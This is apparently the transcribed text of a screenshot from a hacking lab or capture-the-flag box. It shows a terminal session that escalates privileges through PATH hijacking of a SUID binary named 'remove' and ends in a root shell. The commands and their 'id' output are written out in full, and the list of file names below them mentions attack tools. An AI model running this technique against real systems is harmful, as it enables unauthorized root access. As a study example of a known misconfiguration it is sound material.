 erik@government:~/backups/nuclear$ echo '/bin/bash -p'>/tmp/time
erik@government:~/backups/nuclear$ chmod +x /tmp/time
erik@government:~/backups/nuclear$ export PATH=/tmp:$PATH
erik@government:~/backups/nuclear$ ./remove a
bash-4.4# id
uid=1000(erik) gid=1000(erik) euid=0(root) egid=0(root) groups=0(root),24(cdrom),
h),1000(erik)
bash-4.4#
Behinder.jar pass.txt libhax.c burp-loade... TOPSECRE...